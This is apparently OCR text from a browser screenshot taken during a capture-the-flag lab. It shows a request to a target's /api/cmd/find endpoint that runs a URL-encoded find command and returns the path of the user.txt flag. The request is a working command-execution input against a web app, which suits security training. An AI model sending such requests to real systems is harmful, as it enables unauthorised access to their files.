 10.10.148.140:3( × URL URL Encode a × G how to develo × [Tutorial] Ho × dirse
10.10.148.140:3000/api/cmd/find %2F -name user.txt
Z zSecurity Z VPN By zSecurity zSecurity YouTube f zSecurity FB zSecurity Twitter in Z
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "/home/bestadmin/user.txt\n"
stderr: ""